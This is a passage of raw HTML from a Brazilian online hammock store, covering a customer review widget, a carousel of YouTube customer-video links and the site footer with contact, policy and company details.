                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="2 de jan de 2026">
                                        2 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html">
                                Rede de Descanso de Luxo Cinza - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-277">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-cinza-claro-varanda-raia.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Cinza - Varanda Raia"></span>
</span>
<style>.product-image-container-277 {
    width: 240px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Teresa Tundis Regina Caldas </strong>
                                </p>
                                <p class="amreview-message">
                                    A rede superou as expectativas em tamanho, elegância, qualidade e chegada ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="31 de dez de 2025">
                                        31 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                    </div>                            </div>
        </div>
    </div>
    <script>
        require([
            "jquery"
        ], function ($) {
            $('[data-amreview-js="toggle-reviews-widgetreviews_0"]').on('click', function () {
                $(this).siblings('[data-amreview-js="reviews-container"]').slideToggle(300);
                $(this).toggleClass('-collapsed');
            });
        });
    </script>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('.amreview-widget-container [data-amreview-js="slider5379280"]').slick(
                    {
                        dots: true,
                        infinite: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 768,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 585,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    </div>    
        </div>
        </div>
</div>

<div class="placeholder-conteudo-inferior-content-bottom-videos" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        data-class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        id="banner-videos-de-clientes-todas-as-paginas"
        data-content-type="easybanner"
        data-mode="html"
        data-target="blank"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<div class="easyslide-wrapper">
    <div class="swiper-container easyslide-swiper-argento_force_brands" data-mage-init='{"Swissup_EasySlide/js/easyslide":{"effect":"slide","speed":1000,"centeredSlides":false,"loop":true,"slidesPerView":6,"freeMode":true,"autoplay":{"delay":"10000"},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":"5"},"768":{"slidesPerView":"4"},"600":{"slidesPerView":"3"},"480":{"slidesPerView":"2"},"376":{"slidesPerView":"1"}}}}' data-content-type="easyslider">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0dpy92zUQ14" class="easyslide-link easyslide-link-1" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v4.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=O1XX9Yl_Rs8" class="easyslide-link easyslide-link-2" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gustavoarauco.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-F2EaBnQzgw" class="easyslide-link easyslide-link-3" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_solangeregina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=UYfr-zHWtNg" class="easyslide-link easyslide-link-4" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v5.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rsJ78lkCNyg" class="easyslide-link easyslide-link-5" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_patricia_stadler.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=Fe4YwFbE4W4" class="easyslide-link easyslide-link-6" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_leslie.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mIO_VeX1D6w" class="easyslide-link easyslide-link-7" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v1.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zg1vWiEQ66I" class="easyslide-link easyslide-link-8" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v10.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=h9LIHug_sUA" class="easyslide-link easyslide-link-9" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_karla_vivi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=QVT64Mwoz04" class="easyslide-link easyslide-link-10" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v11.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=I1deE78lLgg" class="easyslide-link easyslide-link-11" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v3.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=1fVHiGLJ0C0" class="easyslide-link easyslide-link-12" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ademar_sp.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=lGEFnxdDqhw" class="easyslide-link easyslide-link-13" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=FUyJW6L_L2o" class="easyslide-link easyslide-link-14" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_adriano_segredo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=2d_yNYJ-8eM" class="easyslide-link easyslide-link-15" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/Youtube_-_Avaliac_a_o_de_Alexandre_Caetano_de_Itupeva2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=owsPke-rDOo" class="easyslide-link easyslide-link-16" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_ana_catar.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0BG0bc-nYqQ" class="easyslide-link easyslide-link-17" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_renata_coelho.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=K_aFv7WCR4w" class="easyslide-link easyslide-link-18" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_maria_garavati.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AH1QI87WFWI" class="easyslide-link easyslide-link-19" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_elaine_silva.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gncxcPFn6bY" class="easyslide-link easyslide-link-20" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_fernanda_teixeira.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=niJ1vUHKgj0" class="easyslide-link easyslide-link-21" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_otavio_vidal.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-VU9HP22B_M" class="easyslide-link easyslide-link-22" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marilenaduarte.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9buvh_45O-8" class="easyslide-link easyslide-link-23" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v9.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQfY2YFVq3o" class="easyslide-link easyslide-link-24" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_aurytanabe.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KmaVcZ-4Nfc" class="easyslide-link easyslide-link-25" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_daianesouza.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zxlFES60u8c" class="easyslide-link easyslide-link-26" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milenarj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=IhRvqAngzR4" class="easyslide-link easyslide-link-27" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_mariana_araujo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=NYbr6cmdUVg" class="easyslide-link easyslide-link-28" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gizelecristina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MEhJ59l9BBc" class="easyslide-link easyslide-link-29" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v7.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KDn3ceQyvhY" class="easyslide-link easyslide-link-30" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v6.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=jAQ7tqC80yI" class="easyslide-link easyslide-link-31" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianapanzardi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zBpQQPVfwro" class="easyslide-link easyslide-link-32" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_reginaldoalves.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=R3m4UL4VL2E" class="easyslide-link easyslide-link-33" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_alexandraamorin.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=7J8ZlxAwMuM" class="easyslide-link easyslide-link-34" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucyandrade.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=qymZhAk9sXk" class="easyslide-link easyslide-link-35" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_cledianeantonucci.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mVYXzm4wh2U" class="easyslide-link easyslide-link-36" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_claudineia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gvlW4EosUkI" class="easyslide-link easyslide-link-37" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milhomen2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9iuZzER5l_c" class="easyslide-link easyslide-link-38" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marciotovaz.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=aNJlGdhbIHk" class="easyslide-link easyslide-link-39" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_kilder.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AoRKSkTWkk0" class="easyslide-link easyslide-link-40" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_nose.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rHMidS2Dkp8" class="easyslide-link easyslide-link-41" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_juvenalporto.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=t9IEAz2YWeE" class="easyslide-link easyslide-link-42" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_raquelaline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-ltzWEDtL0Y" class="easyslide-link easyslide-link-43" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ceschini.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9TbFJjKIPSc" class="easyslide-link easyslide-link-44" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_eugenio.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5I2OW4PgiCw" class="easyslide-link easyslide-link-45" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_anacaroline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=tQILvNoVWdM" class="easyslide-link easyslide-link-46" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_yvonne.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=VepD3SRH6KY" class="easyslide-link easyslide-link-47" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_felidi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=vYtGYzJxSd4" class="easyslide-link easyslide-link-48" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_glaucia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MfgyMIQYgVo" class="easyslide-link easyslide-link-49" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_jessica.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=voX3YsapEz0" class="easyslide-link easyslide-link-50" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_keila.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=RU_gaNMRU8M" class="easyslide-link easyslide-link-51" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianap.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5cn6eJJMLFo" class="easyslide-link easyslide-link-52" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_merlott.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-uqw8zgulh8" class="easyslide-link easyslide-link-53" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marcosrj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQF5R0w8Yso" class="easyslide-link easyslide-link-54" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ranieri.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=yBsp6wO88Rg" class="easyslide-link easyslide-link-55" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_rvasq.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=i56T5ljsUj0" class="easyslide-link easyslide-link-56" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_sabrina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                    </div>
                                    <div class="swiper-button-prev swiper-button-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
                    </div>
    </div>
</div>    
        </div>
        </div>
</div>
<div class="widget block block-static-block">
    </div>
</div></div></main><footer class="page-footer"><div class="page-container footer-toolbar footer-toolbar-top"><div class="content argento-grid"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-information">
    <ul class="footer argento-grid">
        <li class="col-md-3 col-xs-12">

            <div data-role="content" class="social-icons colorize-fa-stack-hover">

<p style="text-align: center; color: #333333;">
<br>
<img style="padding-bottom: 10px; width: 80%;" src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg" alt="Vendendo redes de descanso desde 2005" /><br /><strong>Não vendemos simplesmente redes, proporcionamos a voc&ecirc; &oacute;timos momentos de descanso em uma rede artesanal de qualidade por um preço justo. <br>Com sua compra você ajuda a várias famílias de artesãos.</strong></p>
<p style="text-align: center;"><a href="/quem-somos"><strong>- QUEM SOMOS -</strong></a>

            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Suporte</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Selos</div>
            <div data-role="content" style="display: inline-flex;">

                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-6"><a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google" style="
    width: 150px;"></a></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><a href="https://www.ebit.com.br/paraiso-das-redes" target="_blank"><img title="Selo Ebit" src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-ebit-new1.png" alt="Selo Ebit"></a></p></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-abcomm-new.png" alt="Paraíso das Redes - Empresa Associada a Associação Brasileira de Comércio Eletrônico"></div>
                </div>




            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Fique por dentro das novidades</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>
    </ul>
</div>
</div></div></div><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <ul class="footer links argento-grid">

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas Frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Políticas</div>
            <ul data-role="content" class="links">
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#seguranca">Política de segurança</li>
                <li><a href="/politicas-de-privacidade">Política de privacidade</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#satisfacao">Política de satisfação garantida</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#envioentrega">Política de envio e entrega</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Entre em Contato</div>
            <ul data-role="content" class="links">
                <li><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a></li>
                <li><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></li>
                <li><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
    </ul>
</div>
<br>


<hr>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/formaspgtops_4.png" alt="" />

<br>
<br>
<p style="text-align: center;">
Ellen Fernanda Pereira da Silva Comércio Eletrônico ME
<br>
CNPJ nº 28.643.065/0001-74. IE nº 118.518.527.113.
<br>
Rua Clarinda Maria de Oliveira, 252, Jardim Guançã, São Paulo / SP, 02150-020
<br>
<br>
É proibida a reprodução total ou parcial das imagens contidas neste site, salvo para fins educacionais ou por expressa autorização de seu proprietário.

</div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank">
<div class="whatsapp"> 
<div class="icone-zap">
<a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg"  style="width: 30px; margin-top: 7px;" alt="Atendimento via WhatsApp"></a>
</div>
<div class="zap-legenda">
Vendas
<br>
Atendimento
</div>
</div>
</a>




<div class="googlereviews">

<a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google"></a>

</div>

</div></div>
</div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><ul class="footer links"><li class="nav item"><a href="https://www.paraisodasredes.com.br/privacy-policy-cookie-restriction-mode/">Política de Privacidade e Cookies</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/search/term/popular/">Termos de Pesquisa</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">Pesquisa Avançada</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sales/guest/form/">Pedidos e Devoluções</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/contact/">Fale Conosco</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sitemap/">Mapa do Site</a></li></ul></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
